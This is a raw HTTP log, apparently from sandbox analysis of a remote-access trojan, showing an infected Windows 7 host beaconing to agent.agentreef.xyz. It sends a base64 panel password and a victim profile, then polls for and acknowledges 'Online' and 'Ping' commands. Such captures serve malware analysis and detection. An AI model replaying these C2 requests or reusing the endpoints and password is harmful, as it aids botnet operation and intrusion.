 GET //connection.php?password=QXU5U21ycWVmYUFyMURZRm5aRXBnR2FaWWRlcEFzNWk=&data=SGFjS2VkXzdDRDlFMEU2fEJOfFVTRVItUEN8Qk58TWljcm9zb2Z0IFdpbmRvd3MgNyBQcm9mZXNzaW9uYWwgfEJOfE4vQXxCTnxPbmxpbmV8Qk58bm98Qk58VXNlcg== HTTP/1.1
Host: agent.agentreef.xyz
Connection: Keep-Alive
HTTP/1.1 200 OK
Connection: Keep-Alive
X-Powered-By: PHP/7.2.26
Content-Type: text/html; charset=UTF-8
Content-Length: 4
Date: Sat, 15 Feb 2020 18:39:09 GMT
Server: LiteSpeed
TrueGET //receive.php?command=T25saW5l&vicID=SGFjS2VkXzdDRDlFMEU2 HTTP/1.1
Host: agent.agentreef.xyz
HTTP/1.1 200 OK
Connection: Keep-Alive
X-Powered-By: PHP/7.2.26
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Date: Sat, 15 Feb 2020 18:39:10 GMT
Server: LiteSpeed
GET //getCommand.php?id=SGFjS2VkXzdDRDlFMEU2 HTTP/1.1
Host: agent.agentreef.xyz
HTTP/1.1 200 OK
Connection: Keep-Alive
X-Powered-By: PHP/7.2.26
Content-Type: text/html; charset=UTF-8
Content-Length: 8
Date: Sat, 15 Feb 2020 18:39:10 GMT
Server: LiteSpeed
UGluZw==GET //receive.php?command=UGluZw==&vicID=SGFjS2VkXzdDRDlFMEU2 HTTP/1.1
Host: agent.agentreef.xyz
HTTP/1.1 200 OK
Connection: Keep-Alive
X-Powered-By: PHP/7.2.26
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Date: Sat, 15 Feb 2020 18:39:10 GMT
Server: LiteSpeed
GET //getCommand.php?id=SGFjS2VkXzdDRDlFMEU2 HTTP/1.1
Host: agent.agentreef.xyz
HTTP/1.1 200 OK
Connection: Keep-Alive
X-Powered-By: PHP/7.2.26
Content-Type: text/html; charset=UTF-8
Content-Length: 4
Date: Sat, 15 Feb 2020 18:39:10 GMT
Server: LiteSpeed
PingGET //getCommand.php?id=SGFjS2VkXzdDRDlFMEU2 HTTP/1.1
Host: agent.agentreef.xyz
HTTP/1.1 200 OK
Connection: Keep-Alive
X-Powered-By: PHP/7.2.26
Content-Type: text/html; charset=UTF-8
Content-Length: 4
Date: Sat, 15 Feb 2020 18:39:10 GMT
Server: LiteSpeed
PingGET //getCommand.php?id=SGFjS2VkXzdDRDlFMEU2 HTTP/1.1
Host: agent.agentreef.xyz